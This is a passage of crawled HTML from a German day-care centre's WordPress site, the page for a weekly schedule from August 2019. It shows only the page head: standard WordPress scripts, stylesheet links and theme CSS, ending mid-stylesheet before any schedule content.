

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tagespflege-am-see.de/tagesplan-vom-12-08-16-08-2019/
body_size: 10462
content:
<!DOCTYPE html>
<html lang="de">
<head>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>Tagesplan vom 12.08. bis 16.08.2019 &#8211; Tagespflege am See</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="Tagespflege am See &raquo; Feed" href="https://tagespflege-am-see.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tagespflege am See &raquo; Kommentar-Feed" href="https://tagespflege-am-see.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tagespflege-am-see.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_openiconic-css' href='https://tagespflege-am-see.de/wp-content/plugins/js_composer/assets/css/lib/vc-open-iconic/vc_openiconic.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_typicons-css' href='https://tagespflege-am-see.de/wp-content/plugins/js_composer/assets/css/lib/typicons/src/font/typicons.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_entypo-css' href='https://tagespflege-am-see.de/wp-content/plugins/js_composer/assets/css/lib/vc-entypo/vc_entypo.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://tagespflege-am-see.de/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_monosocial-css' href='https://tagespflege-am-see.de/wp-content/plugins/js_composer/assets/css/lib/monosocialiconsfont/monosocialiconsfont.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_material-css' href='https://tagespflege-am-see.de/wp-content/plugins/js_composer/assets/css/lib/vc-material/vc_material.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tagespflege-am-see.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='martanian-oak-house-fonts-css' href='//fonts.bunny.net/css?family=Lato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C400%2C500%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tagespflege-am-see.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-animations-css' href='https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/_assets/_libs/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/_assets/_libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/_assets/_libs/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='martanian-oak-house-stylesheet-css' href='https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/style.css' type='text/css' media='all' />
<style id='martanian-oak-house-stylesheet-inline-css' type='text/css'>
h1, h2, h3#reply-title.comment-reply-title, h3.title, .vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h3, section.faq-short h3, a:hover, p a:hover, blockquote:before, .content-element h2 a, .content-element h3.title a, .content-element span.post-details a:hover, form .checkbox-box .checkbox i.fa-check, section.references:after, section.faq span.faq-group-title span, section.round-progress-bar .round-progress-bar-element .value, article.blog-post .author-box .author-box-content h3, article.blog-post .author-box .author-box-content ul.social-media a:hover i, section.similar-posts h3, section.comments h3, section.comments h3 a, section.comments .comments-list .comment .comment-author-name .reply:hover i, section.sidebar .widget h4, .wpb_widgetised_column .widget h4, section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a:hover, .wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a:hover, section.sidebar .widget ul#recentcomments li a:hover, .wpb_widgetised_column .widget ul#recentcomments li a:hover, section.doctor-details h3 a, section.video .video-before-content .video-play-button:after { color:#ee8b23; } section.sidebar-menu ul li a { color:#ee8b23 !important; } a, h3, h4, h4 a, h5, h6, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p.important, p a, .content-element h1 a, form p.checkbox-field span.checkbox-label, form .wpcf7-form-control-wrap[class*="quiz"] label, form .wpcf7-quiz-label, section.round-progress-bar p, section.pricing-table .pricing-table-variants li:not(.space), section.pricing-table .pricing-table-list li .pricing-table-element-title, article.blog-post .tags-and-categories p span.title, article.blog-post .author-box .author-box-content strong, #respond.comment-respond #cancel-comment-reply-link, section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a, .wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a, section.sidebar .widget ul#recentcomments li, .wpb_widgetised_column .widget ul#recentcomments li, section.sidebar .widget ul.posts-list .title, .wpb_widgetised_column .widget ul.posts-list .title, section.doctor-details h2, section.doctor-details blockquote p, section.timeline h2, section.comments .comments-list .comment .comment-author-name, a.document .title, section.contact-details-box span.value, .select-field:hover:after { color:#164d6c; } p, ul li, ol li, .content-element span.post-details a, blockquote p, .select-field select, a.document .file, section.contact-details-box span.title, .content-element span.post-details i, section.comments .comments-list .comment .comment-pub-date { color:#0a0a0a; } .line, article.blog-post .single-news-page-switcher a:hover .single-news-page, section.comments .comments-pagination a:hover, section.comments .comments-list .comment.bypostauthor .comment-author-name .author { background:#ee8b23; } section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a span.content, .wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a span.content, article.blog-post .author-box .author-box-content ul.social-media i { color:#adadad; } a.document i { color:#d1d0d0; } .images .image .blog-post-date .day, .images .image .blog-post-date .rest, section.presentation .with-date > .with-date-date .day, section.presentation .with-date > .with-date-date .rest { color:#bebebe; } article.blog-post .tags-and-categories p .element, section.sidebar .widget .tagcloud a, .wpb_widgetised_column .widget .tagcloud a { border:2px solid #f8f8f8; color:#0a0a0a; } #loader { background:#fff; } #loader .loader-spinner { background:#ee8b23; } section.timeline .timeline-line, section.timeline .timeline-line:before, section.timeline .timeline-line:after, section.timeline .timeline-element:before { background:#dbeaf1; } section.timeline .timeline-element:after { border:4px solid #dbeaf1; } section.contact-form .contact-form-background { background:#e3e6ed; } section.faq-short { background-color:#eaeef1; } section.faq-short .col-md-8.col-md-offset-4:before { background-image:-webkit-gradient( linear, left bottom, right bottom, color-stop( 0, rgba( 255, 255, 255, 0 ) ), color-stop( 0.65, #eaeef1 ) ); background-image:-o-linear-gradient( right, rgba( 255, 255, 255, 0 ) 0%, #eaeef1 65% ); background-image:-moz-linear-gradient( right, rgba( 255, 255, 255, 0 ) 0%, #eaeef1 65% ); background-image:-webkit-linear-gradient( left, rgba( 255, 255, 255, 0 ) 0%, #eaeef1 65% ); background-image:-ms-linear-gradient( right, rgba( 255, 255, 255, 0 ) 0%, #eaeef1 65% ); background-image:linear-gradient( to right, rgba( 255, 255, 255, 0 ) 0%, #eaeef1 65% ); } section.contact-details-box { border:4px solid #ee8b23; } section.contact-details-box .contact-details-box-title { color:#ee8b23; } .vc_row.martanian-row-border-top .row-border-top:before, section.contact-cta, section.gray-section-with-icon, section.faq span.faq-group-title:after, article.blog-post .single-news-page-switcher a .single-news-page, section.comments .comments-pagination a, section.sidebar .widget ul:not(.posts-list):not(#recentcomments), .wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments), section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a, .wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a, section.sidebar .widget ul#recentcomments, .wpb_widgetised_column .widget ul#recentcomments, section.sidebar .widget ul#recentcomments li, .wpb_widgetised_column .widget ul#recentcomments li, article.blog-post .author-box, a.document { background:#f8f8f8; } @media (max-width:430px) { section.contact-cta .button:not(.button-color):not(.button-fill) { background:#f8f8f8; } } section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a:hover, .wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a:hover, section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a:after, .wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a:after, section.sidebar .widget ul#recentcomments li:after, .wpb_widgetised_column .widget ul#recentcomments li:after, section.sidebar .widget ul#recentcomments li:hover, .wpb_widgetised_column .widget ul#recentcomments li:hover, a.document:hover { background:#f2f2f2; } section.call-to-action-widget, section.sidebar .widget.call-to-action-widget, .wpb_widgetised_column .widget.call-to-action-widget { border:3px solid #f8f8f8; } section.comments .comments-list .comment .sub-comments li.comment .comment-wrapper { border-left:3px solid #f8f8f8; } @media (max-width:991px) { section.sidebar, .wpb_widgetised_column { border-top:2px solid #f8f8f8; } } section.sidebar-menu ul li a:after, section.sidebar-menu ul li:hover a, section.sidebar-menu ul li.current-menu-item a { background:#f8f8f8 !important; } .image-caption .image-caption-icon { background:rgba( 19, 42, 60, 0.82 ); color:#fff; } section.comments .comments-list .comment .comment-author-name .reply i { color:#d5d5d5; } section.gallery { background:#fafafa; } header.header-bar { background:#fff; } header.header-bar .header-bar-top { border-bottom:1px solid #f8f8f8; } header.header-bar .header-bar-top .header-bar-top-element, header.header-bar .header-bar-top .header-bar-top-element a, header.header-bar .header-bar-top .header-bar-top-element.languages-switcher .current-language { color:#a09f9f; } header.header-bar .header-bar-top .header-bar-top-element:not(.languages-switcher):after { color:rgba( 160, 159, 159, 0.65 ); } header.header-bar .header-bar-top .header-bar-top-element a:hover, header.header-bar .header-bar-top .header-bar-top-element.languages-switcher:hover .current-language, header.header-bar .header-bar-bottom nav.top-menu > ul li.current-menu-item a, header.header-bar .header-bar-bottom nav.top-menu > ul li.current-menu-parent a, header.header-bar .header-bar-bottom nav.top-menu > ul li.current-menu-ancestor a, header.header-bar .header-bar-bottom nav.top-menu > ul li:hover a, header.header-bar .responsive-menu-button i { color:#ee8b23; } header.header-bar .responsive-menu-button:hover i { color:#164d6c; } header.header-bar .header-bar-top .header-bar-top-element.languages-switcher .languages-switcher-list li, header.header-bar .header-bar-bottom nav.top-menu > ul .children li { border-bottom:1px solid #e85922; background:#e1490f; } header.header-bar .header-bar-top .header-bar-top-element.languages-switcher .languages-switcher-list li a, header.header-bar .header-bar-bottom nav.top-menu > ul .children li a { color:rgba( 255, 255, 255, 0.8 ); } header.header-bar .header-bar-top .header-bar-top-element.languages-switcher .languages-switcher-list li a:hover, header.header-bar .header-bar-bottom nav.top-menu > ul .children li:hover > a, header.header-bar .header-bar-bottom nav.top-menu > ul .children li.current-menu-item a { color:#fff; } header.header-bar .header-bar-bottom nav.top-menu > ul li a { color:#4d4d4d; } .responsive-menu-content { background:#132a3c; } .responsive-menu-content ul.menu li, .responsive-menu-content ul.menu li:last-child, .responsive-menu-content .header-bar-top-element { border-bottom:1px solid #1c3142; } .responsive-menu-content ul.menu li ul.children li:first-child { border-top:1px solid #1c3142; } .responsive-menu-content ul.menu li a, .responsive-menu-content .header-bar-top-element, .responsive-menu-content .header-bar-top-element a { color:#d3d1e8; } .responsive-menu-content ul.menu li a:hover, .responsive-menu-content ul.menu li.current-menu-item > a, .responsive-menu-content .header-bar-top-element a:hover { color:#fff; } section.heading-slider .heading-slider-single-slide:not(.without-overlay):before { background:rgba( 42, 42, 42, 0.2 ); } section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content { background:rgba( 19, 42, 60, 0.92 ); } section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content h1, section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content h2.like-h1 { color:#fff; } section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content p { color:#87939c; } @media (max-width:767px) { section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content, section.heading-slider .heading-slider-background-overlay { background:#132a3c; } } section.video:before { background:rgba( 42, 42, 42, 0.5 ); } section.video .video-before-content .video-play-button:hover:after { color:#f34909; } section.video .video-before-content h3 { color:#fff; } section.video .video-before-content p { color:#e2e2e2; } section.doctor-details { background-image:-webkit-gradient( linear, right top, right top, color-stop( 0, #deecf2 ), color-stop( 1, #e7f2f7 ) ); background-image:-o-linear-gradient( right top, #deecf2 0%, #e7f2f7 100% ); background-image:-moz-linear-gradient( right top, #deecf2 0%, #e7f2f7 100% ); background-image:-webkit-linear-gradient( right top, #deecf2 0%, #e7f2f7 100% ); background-image:-ms-linear-gradient( right top, #deecf2 0%, #e7f2f7 100% ); background-image:linear-gradient( to right top, #deecf2 0%, #e7f2f7 100% ); } section.doctor-details blockquote { border-top:1px solid #d7dee1; } form input[type="text"], form input[type="email"], form input[type="password"], form input[type="url"], form input[type="tel"], form input[type="number"], form input[type="date"], form textarea, .select-field { border:2px solid #dedee4; } form input[type="text"]:hover, form input[type="email"]:hover, form input[type="password"]:hover, form input[type="url"]:hover, form input[type="tel"]:hover, form input[type="number"]:hover, form input[type="date"]:hover, form textarea:hover, .select-field:hover { border-color:#d0d0d8; } form input[type="text"]:focus, form input[type="email"]:focus, form input[type="password"]:focus, form input[type="url"]:focus, form input[type="tel"]:focus, form input[type="number"]:focus, form input[type="date"]:focus, form textarea:focus { border-color:#ee8b23; } form .search-field button[type="submit"] i { color:#dedee4; } form .checkbox-box .checkbox, form .radio-box .radio { border:2px solid #dedee4; } form input[type="range"]::-webkit-slider-runnable-track, form input[type="range"]::-webkit-slider-thumb { border:2px solid #dedee4; } form input[type="range"]::-moz-range-track, form input[type="range"]::-ms-fill-lower, form input[type="range"]::-ms-fill-upper { border:1px solid #dedee4; } form .radio-box .radio .radio-checked { background:#ee8b23; } .button, form input[type="submit"] { border:2px solid #e5e5e5; color:#000; } form input[type="submit"]:hover { background:#ee8b23; border-color:#ee8b23; } .button:hover, form input[type="submit"]:hover { color:#fff; } .button i { color:#ccc; } .button:hover i, .button.button-color i { color:rgba( 255, 255, 255, 0.5 ); } .button:after { background:#ee8b23; border-color:#ee8b23; } .button.button-transparent-on-dark { color:#fff; } .button.button-fill { border-color:#f8f8f8; background:#f8f8f8; } .button.button-color:after, form input[type="submit"]:hover { background:#d6460f; border-color:#d6460f; } article.blog-post .tags-and-categories p .element:hover, 